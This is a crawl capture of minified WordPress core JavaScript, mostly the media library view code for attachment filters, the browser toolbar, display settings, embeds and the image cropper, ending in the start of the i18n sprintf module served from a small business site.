i=jQuery,s=wp.media.View.extend({tagName:"select",className:"attachment-filters",id:"media-attachment-filters",events:{change:"change"},keys:[],initialize:function(){this.createFilters(),_.extend(this.filters,this.options.filters),this.$el.html(_.chain(this.filters).map(function(t,e){return{el:i("<option></option>").val(e).html(t.text)[0],priority:t.priority||50}},this).sortBy("priority").pluck("el").value()),this.listenTo(this.model,"change",this.select),this.select()},createFilters:function(){this.filters={}},change:function(){var t=this.filters[this.el.value];t&&this.model.set(t.props)},select:function(){var t=this.model,i="all",s=t.toJSON();_.find(this.filters,function(t,e){if(_.all(t.props,function(t,e){return t===(_.isUndefined(s[e])?null:s[e])}))return i=e}),this.$el.val(i)}});t.exports=s},function(t,e){var s=wp.media.view.l10n,i=wp.media.view.AttachmentFilters.extend({id:"media-attachment-date-filters",createFilters:function(){var i={};_.each(wp.media.view.settings.months||{},function(t,e){i[e]={text:t.text,props:{year:t.year,monthnum:t.month}}}),i.all={text:s.allDates,props:{monthnum:!1,year:!1},priority:10},this.filters=i}});t.exports=i},function(t,e){var o=wp.media.view.l10n,i=wp.media.view.AttachmentFilters.extend({createFilters:function(){var t,e=this.model.get("type"),i=wp.media.view.settings.mimeTypes,s=window.userSettings?parseInt(window.userSettings.uid,10):0;i&&e&&(t=i[e]),this.filters={all:{text:t||o.allMediaItems,props:{uploadedTo:null,orderby:"date",order:"DESC",author:null},priority:10},uploaded:{text:o.uploadedToThisPost,props:{uploadedTo:wp.media.view.settings.post.id,orderby:"menuOrder",order:"ASC",author:null},priority:20},unattached:{text:o.unattached,props:{uploadedTo:0,orderby:"menuOrder",order:"ASC",author:null},priority:50}},s&&(this.filters.mine={text:o.mine,props:{orderby:"date",order:"DESC",author:s},priority:50})}});t.exports=i},function(t,e){var s=wp.media.view.l10n,i=wp.media.view.AttachmentFilters.extend({createFilters:function(){var i={},t=window.userSettings?parseInt(window.userSettings.uid,10):0;_.each(wp.media.view.settings.mimeTypes||{},function(t,e){i[e]={text:t,props:{status:null,type:e,uploadedTo:null,orderby:"date",order:"DESC",author:null}}}),i.all={text:s.allMediaItems,props:{status:null,type:null,uploadedTo:null,orderby:"date",order:"DESC",author:null},priority:10},wp.media.view.settings.post.id&&(i.uploaded={text:s.uploadedToThisPost,props:{status:null,type:null,uploadedTo:wp.media.view.settings.post.id,orderby:"menuOrder",order:"ASC",author:null},priority:20}),i.unattached={text:s.unattached,props:{status:null,uploadedTo:0,type:null,orderby:"menuOrder",order:"ASC",author:null},priority:50},t&&(i.mine={text:s.mine,props:{status:null,type:null,uploadedTo:null,orderby:"date",order:"DESC",author:t},priority:50}),wp.media.view.settings.mediaTrash&&this.controller.isModeActive("grid")&&(i.trash={text:s.trash,props:{uploadedTo:null,status:"trash",type:null,orderby:"date",order:"DESC",author:null},priority:50}),this.filters=i}});t.exports=i},function(t,e){var s=wp.media.View,o=wp.media.view.settings.mediaTrash,n=wp.media.view.l10n,a=jQuery,i=s.extend({tagName:"div",className:"attachments-browser",initialize:function(){_.defaults(this.options,{filters:!1,search:!0,date:!0,display:!1,sidebar:!0,AttachmentView:wp.media.view.Attachment.Library}),this.controller.on("toggle:upload:attachment",this.toggleUploader,this),this.controller.on("edit:selection",this.editSelection),this.options.sidebar&&"errors"===this.options.sidebar&&this.createSidebar(),this.controller.isModeActive("grid")?(this.createUploader(),this.createToolbar()):(this.createToolbar(),this.createUploader()),this.createAttachmentsHeading(),this.createAttachments(),this.options.sidebar&&"errors"!==this.options.sidebar&&this.createSidebar(),this.updateContent(),this.options.sidebar&&"errors"!==this.options.sidebar||(this.$el.addClass("hide-sidebar"),"errors"===this.options.sidebar&&this.$el.addClass("sidebar-for-errors")),this.collection.on("add remove reset",this.updateContent,this),this.collection.on("attachments:received",this.announceSearchResults,this)},announceSearchResults:_.debounce(function(){var t;this.collection.mirroring.args.s&&(0!==(t=this.collection.length)?this.collection.hasMore()?wp.a11y.speak(n.mediaFoundHasMoreResults.replace("%d",t)):wp.a11y.speak(n.mediaFound.replace("%d",t)):wp.a11y.speak(n.noMediaTryNewSearch))},200),editSelection:function(t){t.$(".media-button-backToLibrary").focus()},dispose:function(){return this.options.selection.off(null,null,this),s.prototype.dispose.apply(this,arguments),this},createToolbar:function(){var t,e=-1!==a.inArray(this.options.filters,["uploaded","all"]),i={controller:this.controller};this.controller.isModeActive("grid")&&(i.className="media-toolbar wp-filter"),this.toolbar=new wp.media.view.Toolbar(i),this.views.add(this.toolbar),this.toolbar.set("spinner",new wp.media.view.Spinner({priority:-20})),(e||this.options.date)&&this.toolbar.set("filters-heading",new wp.media.view.Heading({priority:-100,text:n.filterAttachments,level:"h2",className:"media-attachments-filter-heading"}).render()),e&&(this.toolbar.set("filtersLabel",new wp.media.view.Label({value:n.filterByType,attributes:{for:"media-attachment-filters"},priority:-80}).render()),"uploaded"===this.options.filters?this.toolbar.set("filters",new wp.media.view.AttachmentFilters.Uploaded({controller:this.controller,model:this.collection.props,priority:-80}).render()):(t=new wp.media.view.AttachmentFilters.All({controller:this.controller,model:this.collection.props,priority:-80}),this.toolbar.set("filters",t.render()))),this.controller.isModeActive("grid")?(e=s.extend({className:"view-switch media-grid-view-switch",template:wp.template("media-library-view-switcher")}),this.toolbar.set("libraryViewSwitcher",new e({controller:this.controller,priority:-90}).render()),this.toolbar.set("dateFilterLabel",new wp.media.view.Label({value:n.filterByDate,attributes:{for:"media-attachment-date-filters"},priority:-75}).render()),this.toolbar.set("dateFilter",new wp.media.view.DateFilter({controller:this.controller,model:this.collection.props,priority:-75}).render()),this.toolbar.set("selectModeToggleButton",new wp.media.view.SelectModeToggleButton({text:n.bulkSelect,controller:this.controller,priority:-70}).render()),this.toolbar.set("deleteSelectedButton",new wp.media.view.DeleteSelectedButton({filters:t,style:"primary",disabled:!0,text:o?n.trashSelected:n.deletePermanently,controller:this.controller,priority:-80,click:function(){var e=[],i=[],t=this.controller.state().get("selection"),s=this.controller.state().get("library");t.length&&(o||window.confirm(n.warnBulkDelete))&&(o&&"trash"!==t.at(0).get("status")&&!window.confirm(n.warnBulkTrash)||(t.each(function(t){t.get("nonces").delete?o&&"trash"===t.get("status")?(t.set("status","inherit"),e.push(t.save()),i.push(t)):o?(t.set("status","trash"),e.push(t.save()),i.push(t)):t.destroy({wait:!0}):i.push(t)}),e.length?(t.remove(i),a.when.apply(null,e).then(_.bind(function(){s._requery(!0),this.controller.trigger("selection:action:done")},this))):this.controller.trigger("selection:action:done")))}}).render()),o&&this.toolbar.set("deleteSelectedPermanentlyButton",new wp.media.view.DeleteSelectedPermanentlyButton({filters:t,style:"link button-link-delete",disabled:!0,text:n.deletePermanently,controller:this.controller,priority:-55,click:function(){var e=[],i=[],t=this.controller.state().get("selection");t.length&&window.confirm(n.warnBulkDelete)&&(t.each(function(t){(t.get("nonces").delete?i:e).push(t)}),e.length&&t.remove(e),i.length&&a.when.apply(null,i.map(function(t){return t.destroy()})).then(_.bind(function(){this.controller.trigger("selection:action:done")},this)))}}).render())):this.options.date&&(this.toolbar.set("dateFilterLabel",new wp.media.view.Label({value:n.filterByDate,attributes:{for:"media-attachment-date-filters"},priority:-75}).render()),this.toolbar.set("dateFilter",new wp.media.view.DateFilter({controller:this.controller,model:this.collection.props,priority:-75}).render())),this.options.search&&(this.toolbar.set("searchLabel",new wp.media.view.Label({value:n.searchLabel,className:"media-search-input-label",attributes:{for:"media-search-input"},priority:60}).render()),this.toolbar.set("search",new wp.media.view.Search({controller:this.controller,model:this.collection.props,priority:60}).render())),this.options.dragInfo&&this.toolbar.set("dragInfo",new s({el:a('<div class="instructions">'+n.dragInfo+"</div>")[0],priority:-40})),this.options.suggestedWidth&&this.options.suggestedHeight&&this.toolbar.set("suggestedDimensions",new s({el:a('<div class="instructions">'+n.suggestedDimensions.replace("%1$s",this.options.suggestedWidth).replace("%2$s",this.options.suggestedHeight)+"</div>")[0],priority:-40}))},updateContent:function(){var t=this,e=this.controller.isModeActive("grid")?t.attachmentsNoResults:t.uploader;this.collection.length?(e.$el.addClass("hidden"),t.toolbar.get("spinner").hide()):(this.toolbar.get("spinner").show(),this.dfd=this.collection.more().done(function(){t.collection.length?e.$el.addClass("hidden"):e.$el.removeClass("hidden"),t.toolbar.get("spinner").hide()}))},createUploader:function(){this.uploader=new wp.media.view.UploaderInline({controller:this.controller,status:!1,message:this.controller.isModeActive("grid")?"":n.noItemsFound,canClose:this.controller.isModeActive("grid")}),this.uploader.$el.addClass("hidden"),this.views.add(this.uploader)},toggleUploader:function(){this.uploader.$el.hasClass("hidden")?this.uploader.show():this.uploader.hide()},createAttachments:function(){this.attachments=new wp.media.view.Attachments({controller:this.controller,collection:this.collection,selection:this.options.selection,model:this.model,sortable:this.options.sortable,scrollElement:this.options.scrollElement,idealColumnWidth:this.options.idealColumnWidth,AttachmentView:this.options.AttachmentView}),this.controller.on("attachment:keydown:arrow",_.bind(this.attachments.arrowEvent,this.attachments)),this.controller.on("attachment:details:shift-tab",_.bind(this.attachments.restoreFocus,this.attachments)),this.views.add(this.attachments),this.controller.isModeActive("grid")&&(this.attachmentsNoResults=new s({controller:this.controller,tagName:"p"}),this.attachmentsNoResults.$el.addClass("hidden no-media"),this.attachmentsNoResults.$el.html(n.noMedia),this.views.add(this.attachmentsNoResults))},createAttachmentsHeading:function(){this.attachmentsHeading=new wp.media.view.Heading({text:n.attachmentsList,level:"h2",className:"media-views-heading screen-reader-text"}),this.views.add(this.attachmentsHeading)},createSidebar:function(){var t=this.options.selection,e=this.sidebar=new wp.media.view.Sidebar({controller:this.controller});this.views.add(e),this.controller.uploader&&e.set("uploads",new wp.media.view.UploaderStatus({controller:this.controller,priority:40})),t.on("selection:single",this.createSingle,this),t.on("selection:unsingle",this.disposeSingle,this),t.single()&&this.createSingle()},createSingle:function(){var t=this.sidebar,e=this.options.selection.single();t.set("details",new wp.media.view.Attachment.Details({controller:this.controller,model:e,priority:80})),t.set("compat",new wp.media.view.AttachmentCompat({controller:this.controller,model:e,priority:120})),this.options.display&&t.set("display",new wp.media.view.Settings.AttachmentDisplay({controller:this.controller,model:this.model.display(e),attachment:e,priority:160,userSettings:this.model.get("displayUserSettings")})),"insert"===this.model.id&&t.$el.addClass("visible")},disposeSingle:function(){var t=this.sidebar;t.unset("details"),t.unset("compat"),t.unset("display"),t.$el.removeClass("visible")}});t.exports=i},function(t,e){var i=wp.i18n._n,s=wp.i18n.sprintf,o=wp.media.View.extend({tagName:"div",className:"media-selection",template:wp.template("media-selection"),events:{"click .edit-selection":"edit","click .clear-selection":"clear"},initialize:function(){_.defaults(this.options,{editable:!1,clearable:!0}),this.attachments=new wp.media.view.Attachments.Selection({controller:this.controller,collection:this.collection,selection:this.collection,model:new Backbone.Model}),this.views.set(".selection-view",this.attachments),this.collection.on("add remove reset",this.refresh,this),this.controller.on("content:activate",this.refresh,this)},ready:function(){this.refresh()},refresh:function(){var t,e;this.$el.children().length&&(t=this.collection,e="edit-selection"===this.controller.content.mode(),this.$el.toggleClass("empty",!t.length),this.$el.toggleClass("one",1===t.length),this.$el.toggleClass("editing",e),this.$(".count").text(s(i("%s item selected","%s items selected",t.length),t.length)))},edit:function(t){t.preventDefault(),this.options.editable&&this.options.editable.call(this,this.collection)},clear:function(t){t.preventDefault(),this.collection.reset(),this.controller.modal.focusManager.focus()}});t.exports=o},function(t,e){var i=wp.media.view.Attachment.extend({className:"attachment selection",toggleSelection:function(){this.options.selection.single(this.model)}});t.exports=i},function(t,e){var i=wp.media.view.Attachments,s=i.extend({events:{},initialize:function(){return _.defaults(this.options,{sortable:!1,resize:!1,AttachmentView:wp.media.view.Attachment.Selection}),i.prototype.initialize.apply(this,arguments)}});t.exports=s},function(t,e){var i=wp.media.view.Attachment.Selection.extend({buttons:{close:!0}});t.exports=i},function(t,e){var i=wp.media.View,s=Backbone.$,o=i.extend({events:{"click button":"updateHandler","change input":"updateHandler","change select":"updateHandler","change textarea":"updateHandler"},initialize:function(){this.model=this.model||new Backbone.Model,this.listenTo(this.model,"change",this.updateChanges)},prepare:function(){return _.defaults({model:this.model.toJSON()},this.options)},render:function(){return i.prototype.render.apply(this,arguments),_(this.model.attributes).chain().keys().each(this.update,this),this},update:function(t){var e,i=this.model.get(t),s=this.$('[data-setting="'+t+'"]');s.length&&(s.is("select")?(e=s.find('[value="'+i+'"]')).length?(s.find("option").prop("selected",!1),e.prop("selected",!0)):this.model.set(t,s.find(":selected").val()):s.hasClass("button-group")?s.find("button").removeClass("active").attr("aria-pressed","false").filter('[value="'+i+'"]').addClass("active").attr("aria-pressed","true"):s.is('input[type="text"], textarea')?s.is(":focus")||s.val(i):s.is('input[type="checkbox"]')&&s.prop("checked",!!i&&"false"!==i))},updateHandler:function(t){var e=s(t.target).closest("[data-setting]"),i=t.target.value;t.preventDefault(),e.length&&(e.is('input[type="checkbox"]')&&(i=e[0].checked),this.model.set(e.data("setting"),i),(e=e.data("userSetting"))&&window.setUserSetting(e,i))},updateChanges:function(t){t.hasChanged()&&_(t.changed).chain().keys().each(this.update,this)}});t.exports=o},function(t,e){var i=wp.media.view.Settings,s=i.extend({className:"attachment-display-settings",template:wp.template("attachment-display-settings"),initialize:function(){var t=this.options.attachment;_.defaults(this.options,{userSettings:!1}),i.prototype.initialize.apply(this,arguments),this.listenTo(this.model,"change:link",this.updateLinkTo),t&&t.on("change:uploading",this.render,this)},dispose:function(){var t=this.options.attachment;t&&t.off(null,null,this),i.prototype.dispose.apply(this,arguments)},render:function(){var t=this.options.attachment;return t&&_.extend(this.options,{sizes:t.get("sizes"),type:t.get("type")}),i.prototype.render.call(this),this.updateLinkTo(),this},updateLinkTo:function(){var t=this.model.get("link"),e=this.$(".link-to-custom"),i=this.options.attachment;"none"===t||"embed"===t||!i&&"custom"!==t?e.closest(".setting").addClass("hidden"):(i&&("post"===t?e.val(i.get("link")):"file"===t?e.val(i.get("url")):this.model.get("linkUrl")||e.val("http://"),e.prop("readonly","custom"!==t)),e.closest(".setting").removeClass("hidden"),e.length&&e[0].scrollIntoView())}});t.exports=s},function(t,e){var i=wp.media.view.Settings.extend({className:"collection-settings gallery-settings",template:wp.template("gallery-settings")});t.exports=i},function(t,e){var i=wp.media.view.Settings.extend({className:"collection-settings playlist-settings",template:wp.template("playlist-settings")});t.exports=i},function(t,e){var i=wp.media.view.Attachment,s=wp.media.view.l10n,o=jQuery,n=i.extend({tagName:"div",className:"attachment-details",template:wp.template("attachment-details"),attributes:{},events:{"change [data-setting]":"updateSetting","change [data-setting] input":"updateSetting","change [data-setting] select":"updateSetting","change [data-setting] textarea":"updateSetting","click .delete-attachment":"deleteAttachment","click .trash-attachment":"trashAttachment","click .untrash-attachment":"untrashAttachment","click .edit-attachment":"editAttachment",keydown:"toggleSelectionHandler"},initialize:function(){this.options=_.defaults(this.options,{rerenderOnModelChange:!1}),i.prototype.initialize.apply(this,arguments)},getFocusableElements:function(){var t=o('li[data-id="'+this.model.id+'"]');this.previousAttachment=t.prev(),this.nextAttachment=t.next()},moveFocus:function(){this.previousAttachment.length?this.previousAttachment.focus():this.nextAttachment.length?this.nextAttachment.focus():this.controller.uploader&&this.controller.uploader.$browser?this.controller.uploader.$browser.focus():this.moveFocusToLastFallback()},moveFocusToLastFallback:function(){o(".media-frame").attr("tabindex","-1").focus()},deleteAttachment:function(t){t.preventDefault(),this.getFocusableElements(),window.confirm(s.warnDelete)&&(this.model.destroy(),this.moveFocus())},trashAttachment:function(t){var e=this.controller.library,i=this;t.preventDefault(),this.getFocusableElements(),wp.media.view.settings.mediaTrash&&"edit-metadata"===this.controller.content.mode()?(this.model.set("status","trash"),this.model.save().done(function(){e._requery(!0),i.moveFocusToLastFallback()})):(this.model.destroy(),this.moveFocus())},untrashAttachment:function(t){var e=this.controller.library;t.preventDefault(),this.model.set("status","inherit"),this.model.save().done(function(){e._requery(!0)})},editAttachment:function(t){var e=this.controller.states.get("edit-image");window.imageEdit&&e?(t.preventDefault(),e.set("image",this.model),this.controller.setState("edit-image")):this.$el.addClass("needs-refresh")},toggleSelectionHandler:function(t){if("keydown"===t.type&&9===t.keyCode&&t.shiftKey&&t.target===this.$(":tabbable").get(0))return this.controller.trigger("attachment:details:shift-tab",t),!1}});t.exports=n},function(t,e){var i=wp.media.View,s=i.extend({tagName:"form",className:"compat-item",events:{submit:"preventDefault","change input":"save","change select":"save","change textarea":"save"},initialize:function(){this.listenTo(this.model,"change:compat",this.render)},dispose:function(){return this.$(":focus").length&&this.save(),i.prototype.dispose.apply(this,arguments)},render:function(){var t=this.model.get("compat");if(t&&t.item)return this.views.detach(),this.$el.html(t.item),this.views.render(),this},preventDefault:function(t){t.preventDefault()},save:function(t){var e={};t&&t.preventDefault(),_.each(this.$el.serializeArray(),function(t){e[t.name]=t.value}),this.controller.trigger("attachment:compat:waiting",["waiting"]),this.model.saveCompat(e).always(_.bind(this.postSave,this))},postSave:function(){this.controller.trigger("attachment:compat:ready",["ready"])}});t.exports=s},function(t,e){var i=wp.media.View.extend({className:"media-iframe",render:function(){return this.views.detach(),this.$el.html('<iframe src="'+this.controller.state().get("src")+'" />'),this.views.render(),this}});t.exports=i},function(t,e){var i=wp.media.View.extend({className:"media-embed",initialize:function(){this.url=new wp.media.view.EmbedUrl({controller:this.controller,model:this.model.props}).render(),this.views.set([this.url]),this.refresh(),this.listenTo(this.model,"change:type",this.refresh),this.listenTo(this.model,"change:loading",this.loading)},settings:function(t){this._settings&&this._settings.remove(),this._settings=t,this.views.add(t)},refresh:function(){var t,e=this.model.get("type");if("image"===e)t=wp.media.view.EmbedImage;else{if("link"!==e)return;t=wp.media.view.EmbedLink}this.settings(new t({controller:this.controller,model:this.model.props,priority:40}))},loading:function(){this.$el.toggleClass("embed-loading",this.model.get("loading"))}});t.exports=i},function(t,e){var i=wp.media.View.extend({tagName:"label",className:"screen-reader-text",initialize:function(){this.value=this.options.value},render:function(){return this.$el.html(this.value),this}});t.exports=i},function(t,e){var i=wp.media.View,s=jQuery,o=wp.media.view.l10n,n=i.extend({tagName:"span",className:"embed-url",events:{input:"url"},initialize:function(){this.$input=s('<input id="embed-url-field" type="url" />').attr("aria-label",o.insertFromUrlTitle).val(this.model.get("url")),this.input=this.$input[0],this.spinner=s('<span class="spinner" />')[0],this.$el.append([this.input,this.spinner]),this.listenTo(this.model,"change:url",this.render),this.model.get("url")&&_.delay(_.bind(function(){this.model.trigger("change:url")},this),500)},render:function(){if(!this.$input.is(":focus"))return this.input.value=this.model.get("url")||"http://",i.prototype.render.apply(this,arguments),this},url:function(t){this.model.set("url",s.trim(t.target.value))}});t.exports=n},function(t,e){var i=jQuery,s=wp.media.view.Settings.extend({className:"embed-link-settings",template:wp.template("embed-link-settings"),initialize:function(){this.listenTo(this.model,"change:url",this.updateoEmbed)},updateoEmbed:_.debounce(function(){var t=this.model.get("url");this.$(".embed-container").hide().find(".embed-preview").empty(),this.$(".setting").hide(),t&&(t.length<11||!t.match(/^http(s)?:\/\//))||this.fetch()},wp.media.controller.Embed.sensitivity),fetch:function(){var t,e=this.model.get("url");i("#embed-url-field").val()===e&&(this.dfd&&"pending"===this.dfd.state()&&this.dfd.abort(),(t=/https?:\/\/www\.youtube\.com\/embed\/([^/]+)/.exec(e))&&(e="https://www.youtube.com/watch?v="+t[1]),this.dfd=wp.apiRequest({url:wp.media.view.settings.oEmbedProxyUrl,data:{url:e,maxwidth:this.model.get("width"),maxheight:this.model.get("height")},type:"GET",dataType:"json",context:this}).done(function(t){this.renderoEmbed({data:{body:t.html||""}})}).fail(this.renderFail))},renderFail:function(t,e){"abort"!==e&&this.$(".link-text").show()},renderoEmbed:function(t){t=t&&t.data&&t.data.body||"";t?this.$(".embed-container").show().find(".embed-preview").html(t):this.renderFail()}});t.exports=s},function(t,e){var i=wp.media.view.Settings.AttachmentDisplay,s=i.extend({className:"embed-media-settings",template:wp.template("embed-image-settings"),initialize:function(){i.prototype.initialize.apply(this,arguments),this.listenTo(this.model,"change:url",this.updateImage)},updateImage:function(){this.$("img").attr("src",this.model.get("url"))}});t.exports=s},function(t,e){var i=wp.media.view.Settings.AttachmentDisplay,o=jQuery,s=i.extend({className:"image-details",template:wp.template("image-details"),events:_.defaults(i.prototype.events,{"click .edit-attachment":"editAttachment","click .replace-attachment":"replaceAttachment","click .advanced-toggle":"onToggleAdvanced",'change [data-setting="customWidth"]':"onCustomSize",'change [data-setting="customHeight"]':"onCustomSize",'keyup [data-setting="customWidth"]':"onCustomSize",'keyup [data-setting="customHeight"]':"onCustomSize"}),initialize:function(){this.options.attachment=this.model.attachment,this.listenTo(this.model,"change:url",this.updateUrl),this.listenTo(this.model,"change:link",this.toggleLinkSettings),this.listenTo(this.model,"change:size",this.toggleCustomSize),i.prototype.initialize.apply(this,arguments)},prepare:function(){var t=!1;return this.model.attachment&&(t=this.model.attachment.toJSON()),_.defaults({model:this.model.toJSON(),attachment:t},this.options)},render:function(){var t=arguments;return this.model.attachment&&"pending"===this.model.dfd.state()?this.model.dfd.done(_.bind(function(){i.prototype.render.apply(this,t),this.postRender()},this)).fail(_.bind(function(){this.model.attachment=!1,i.prototype.render.apply(this,t),this.postRender()},this)):(i.prototype.render.apply(this,arguments),this.postRender()),this},postRender:function(){setTimeout(_.bind(this.scrollToTop,this),10),this.toggleLinkSettings(),"show"===window.getUserSetting("advImgDetails")&&this.toggleAdvanced(!0),this.trigger("post-render")},scrollToTop:function(){this.$(".embed-media-settings").scrollTop(0)},updateUrl:function(){this.$(".image img").attr("src",this.model.get("url")),this.$(".url").val(this.model.get("url"))},toggleLinkSettings:function(){"none"===this.model.get("link")?this.$(".link-settings").addClass("hidden"):this.$(".link-settings").removeClass("hidden")},toggleCustomSize:function(){"custom"!==this.model.get("size")?this.$(".custom-size").addClass("hidden"):this.$(".custom-size").removeClass("hidden")},onCustomSize:function(t){var e,i=o(t.target).data("setting"),s=o(t.target).val();!/^\d+/.test(s)||parseInt(s,10)<1?t.preventDefault():"customWidth"===i?(e=Math.round(1/this.model.get("aspectRatio")*s),this.model.set("customHeight",e,{silent:!0}),this.$('[data-setting="customHeight"]').val(e)):(e=Math.round(this.model.get("aspectRatio")*s),this.model.set("customWidth",e,{silent:!0}),this.$('[data-setting="customWidth"]').val(e))},onToggleAdvanced:function(t){t.preventDefault(),this.toggleAdvanced()},toggleAdvanced:function(t){var e=this.$el.find(".advanced-section"),e=e.hasClass("advanced-visible")||!1===t?(e.removeClass("advanced-visible"),e.find(".advanced-settings").addClass("hidden"),"hide"):(e.addClass("advanced-visible"),e.find(".advanced-settings").removeClass("hidden"),"show");window.setUserSetting("advImgDetails",e)},editAttachment:function(t){var e=this.controller.states.get("edit-image");window.imageEdit&&e&&(t.preventDefault(),e.set("image",this.model.attachment),this.controller.setState("edit-image"))},replaceAttachment:function(t){t.preventDefault(),this.controller.setState("replace-image")}});t.exports=s},function(t,e){var i=wp.media.View,s=wp.media.view.UploaderStatus,o=wp.media.view.l10n,n=jQuery,a=i.extend({className:"crop-content",template:wp.template("crop-content"),initialize:function(){_.bindAll(this,"onImageLoad")},ready:function(){this.controller.frame.on("content:error:crop",this.onError,this),this.$image=this.$el.find(".crop-image"),this.$image.on("load",this.onImageLoad),n(window).on("resize.cropper",_.debounce(this.onImageLoad,250))},remove:function(){n(window).off("resize.cropper"),this.$el.remove(),this.$el.off(),i.prototype.remove.apply(this,arguments)},prepare:function(){return{title:o.cropYourImage,url:this.options.attachment.get("url")}},onImageLoad:function(){var i,t=this.controller.get("imgSelectOptions");"function"==typeof t&&(t=t(this.options.attachment,this.controller)),t=_.extend(t,{parent:this.$el,onInit:function(){var e=i.getOptions().aspectRatio;this.parent.children().on("mousedown touchstart",function(t){!e&&t.shiftKey&&i.setOptions({aspectRatio:"1:1"})}),this.parent.children().on("mouseup touchend",function(){i.setOptions({aspectRatio:e||!1})})}}),this.trigger("image-loaded"),i=this.controller.imgSelect=this.$image.imgAreaSelect(t)},onError:function(){var t=this.options.attachment.get("filename");this.views.add(".upload-errors",new wp.media.view.UploaderStatusError({filename:s.prototype.filename(t),message:window._wpMediaViewsL10n.cropError}),{at:0})}});t.exports=a},function(t,e){var i=wp.media.view,s=i.Cropper.extend({className:"crop-content site-icon",ready:function(){i.Cropper.prototype.ready.apply(this,arguments),this.$(".crop-image").on("load",_.bind(this.addSidebar,this))},addSidebar:function(){this.sidebar=new wp.media.view.Sidebar({controller:this.controller}),this.sidebar.set("preview",new wp.media.view.SiteIconPreview({controller:this.controller,attachment:this.options.attachment})),this.controller.cropperView.views.add(this.sidebar)}});t.exports=s},function(t,e){var i=wp.media.View,a=jQuery,i=i.extend({className:"site-icon-preview",template:wp.template("site-icon-preview"),ready:function(){this.controller.imgSelect.setOptions({onInit:this.updatePreview,onSelectChange:this.updatePreview})},prepare:function(){return{url:this.options.attachment.get("url")}},updatePreview:function(t,e){var i=64/e.width,s=64/e.height,o=16/e.width,n=16/e.height;a("#preview-app-icon").css({width:Math.round(i*this.imageWidth)+"px",height:Math.round(s*this.imageHeight)+"px",marginLeft:"-"+Math.round(i*e.x1)+"px",marginTop:"-"+Math.round(s*e.y1)+"px"}),a("#preview-favicon").css({width:Math.round(o*this.imageWidth)+"px",height:Math.round(n*this.imageHeight)+"px",marginLeft:"-"+Math.round(o*e.x1)+"px",marginTop:"-"+Math.floor(n*e.y1)+"px"})}});t.exports=i},function(t,e){var i=wp.media.View,s=i.extend({className:"image-editor",template:wp.template("image-editor"),initialize:function(t){this.editor=window.imageEdit,this.controller=t.controller,i.prototype.initialize.apply(this,arguments)},prepare:function(){return this.model.toJSON()},loadEditor:function(){this.editor.open(this.model.get("id"),this.model.get("nonces").edit,this)},back:function(){var t=this.controller.lastState();this.controller.setState(t)},refresh:function(){this.model.fetch()},save:function(){var t=this.controller.lastState();this.model.fetch().done(_.bind(function(){this.controller.setState(t)},this))}});t.exports=s},function(t,e){var i=wp.media.View.extend({tagName:"span",className:"spinner",spinnerTimeout:!1,delay:400,show:function(){return this.spinnerTimeout||(this.spinnerTimeout=_.delay(function(t){t.addClass("is-active")},this.delay,this.$el)),this},hide:function(){return this.$el.removeClass("is-active"),this.spinnerTimeout=clearTimeout(this.spinnerTimeout),this}});t.exports=i},function(t,e){var i=wp.media.View.extend({tagName:function(){return this.options.level||"h1"},className:"media-views-heading",initialize:function(){this.options.className&&this.$el.addClass(this.options.className),this.text=this.options.text},render:function(){return this.$el.html(this.text),this}});t.exports=i}]));

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167
body_size: 3040
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.i18n=function(e){var r={};function t(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,t),i.l=!0,i.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var i in e)t.d(n,i,function(r){return e[r]}.bind(null,i));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s="Vhyj")}({"4Z/T":function(e,r,t){var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(e){return a(c(e),arguments)}function u(e,r){return o.apply(null,[e].concat(r||[]))}function a(e,r){var t,n,u,a,s,c,p,f,l,d=1,h=e.length,g="";for(n=0;n<h;n++)if("string"==typeof e[n])g+=e[n];else if("object"==typeof e[n]){if((a=e[n]).keys)for(t=r[d],u=0;u<a.keys.length;u++){if(null==t)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',a.keys[u],a.keys[u-1]));t=t[a.keys[u]]}else t=a.param_no?r[a.param_no]:r[d++];if(i.not_type.test(a.type)&&i.not_primitive.test(a.type)&&t instanceof Function&&(t=t()),i.numeric_arg.test(a.type)&&"number"!=typeof t&&isNaN(t))throw new TypeError(o("[sprintf] expecting number but found 